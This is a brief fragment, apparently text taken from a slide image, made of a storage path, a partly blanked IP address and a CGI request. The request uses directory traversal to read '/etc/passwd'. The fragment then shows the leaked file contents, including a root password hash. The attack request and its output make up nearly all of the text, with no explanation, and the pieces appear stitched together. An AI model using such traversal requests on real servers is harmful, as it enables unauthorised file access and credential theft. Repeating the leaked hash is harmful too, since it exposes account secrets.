 217.        .100:81/cgi-bin/read.cgi?page=../../../etc/passwd
root:RM4.EMXm4X0.g:0:0:root:/:/bin/sh shutdown::6:0:shutdown:/bin:/bin/reboot